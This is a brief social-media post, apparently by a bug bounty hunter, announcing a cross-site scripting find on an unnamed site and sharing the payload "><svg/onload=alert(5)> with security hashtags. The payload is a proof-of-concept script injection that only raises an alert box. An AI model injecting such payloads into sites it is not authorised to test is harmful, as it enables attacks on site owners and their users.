 I found #xss someone site.

Payload: "><svg/onload=alert(5)>

#bugbounty #cybersecurity #websecurity
#infosec #redteam #AppSec #hacking #cybersecuritytips #bugbountytips